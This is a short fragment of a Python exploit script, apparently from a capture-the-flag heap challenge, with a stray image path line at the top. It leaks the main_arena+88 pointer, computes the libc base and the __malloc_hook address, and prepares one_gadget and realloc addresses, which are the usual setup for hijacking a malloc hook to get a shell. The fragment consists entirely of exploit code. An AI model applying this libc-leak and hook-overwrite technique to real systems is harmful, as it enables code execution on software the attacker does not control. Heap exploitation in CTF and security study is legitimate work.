 show(1)
main_arena_88 = u64(ru(b'\x7f').ljust(8, b'\x00'))
print(hex(main_arena_88))
malloc_hook = (main_arena_88 - 88) - 0x10
libc_base = malloc_hook - libc.symbols['__malloc_hook']
print('libc_base:', hex(libc_base))
print(libc.symbols['__malloc_hook'])
one_gadget += libc_base
realloc = libc_base + libc.symbols['realloc']
print(hex(libc_base))
print(hex(one_gadget))